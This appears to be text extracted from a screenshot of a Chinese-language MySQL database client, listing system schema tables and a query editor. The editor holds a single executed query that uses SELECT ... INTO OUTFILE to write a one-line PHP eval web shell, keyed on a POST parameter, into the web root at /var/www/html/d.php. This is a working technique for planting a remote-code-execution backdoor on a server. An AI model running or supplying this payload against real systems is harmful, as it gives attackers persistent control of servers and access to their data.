 * 无标题 - 查询
文件(F) 编辑(E) 查看(V) 查询 格式(O) 收藏夹(A) 工具(T) 窗口(W) 帮助(H)
连接 新建查询 表 视图 函数 用户 其它 查询 备份 自动运行 模型 BI
db
engine_cost
event
func
general_log
gtid_executed
help_category
help_keyword
help_relation
help_topic
innodb_index_stats
innodb_table_stats
ndb_binlog_index
plugin
proc
procs_priv
proxies_priv
server_cost
servers
shell
slave_master_info
slave_relay_log_info
slave_worker_info
slow_log
tables_priv
time_zone
time_zone_leap_sec...
time_zone_name
time_zone_transition
time_zone_transitio...
user
视图
函数
事件
查询
备份
performance_schema
sys
表
sys_config
视图
函数
搜索
对象 sys_config @ sys (baji)... * 无标题 - 查询 test @ test (baji) - 表 shell @ mysql (baji) - 表
保存 查询创建工具 美化 SQL () 代码段
baji mysql 运行 停止 解释
查询编辑器
1 select "<?php @eval($_POST['shell']);?>'"into outfile '/var/www/html/d.php';
消息 摘要 结果 1
数据 信息 单元格编辑器 数据分析 导出 固定
select "<?php @eval($_POST['shell']);?>'"into outfile '/var/www/html/d.php' 只读 无记录 Ln 1, Col 77 运行时间: 1.736 s
sys
数据库
共享
baji
字符集
utf8
排序规则
utf8_general_ci